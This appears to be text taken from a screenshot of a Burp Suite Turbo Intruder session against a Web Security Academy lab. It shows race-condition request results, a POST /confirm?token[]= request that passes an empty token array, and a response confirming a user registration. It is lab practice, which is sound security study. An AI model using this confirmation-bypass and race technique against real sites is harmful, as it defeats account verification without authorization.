 Turbo Intruder - 0abd004803c9e947810c62da00a70024.web-security-academy.net - done
Row Payload Status Words Length Time Arrival Label Queue ID Connectio...
30 200 1367 2631 470716 475983 33 1
33 User0 200 1368 2640 620126 625393 1 1
34 200 1367 2631 620126 625393 35 1
45 200 1367 2631 621116 626383 32 1
62 User1 200 1607 3143 334078 2409375 52 2
102 User2 200 1607 3143 340902 4375244 103 3
154 User3 200 1607 3143 277467 6589730 154 4
207 User4 200 1607 3143 279087 8337491 205 5
270 User5 200 1607 3143 337125 10245395 256 6
306 User6 200 1607 3143 257422 12126205 307 7
367 User7 200 1607 3143 304740 13912349 358 8
0 400 35 146 334545 339812 4 1
1 400 35 146 334545 339812 5 1
2 400 35 146 334545 339812 8 1
3 400 35 146 334545 339812 9 1
4 400 35 146 334545 339812 12 1
5 400 35 146 334545 339812 16 1
6 400 35 146 335037 340304 2 1
7 400 35 146 335037 340304 11 1
8 400 35 146 335536 340803 6 1
Pretty Raw Hex \n
1 POST /confirm?token[]= HTTP/2
2 Host: 0a8d0043030e120081abd0cf00450062.web-security-academy.net
3 Cookie: phpsessionid=fJLOF9KqEELmeszsU74yM4FWOGFLObtP
4 Content-Length: 175
5
6
Search 0 highlights
Pretty Raw Hex Render \n
</p>
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 </header>
46 <p>
Account registration for user user0 is successful!
</p>
47 </div>
48 </section>
49 <div class="footer-wrapper">
50 </div>
51 </div>
52 </body>
53 </html>
54
Search 0 highlights
Reqs: 357 | Queued: 50 | Duration: 15 | RPS: 24 | Connections: 8 | Retries: 0 | Fails: 0 | Next: | Cancelled |
Configure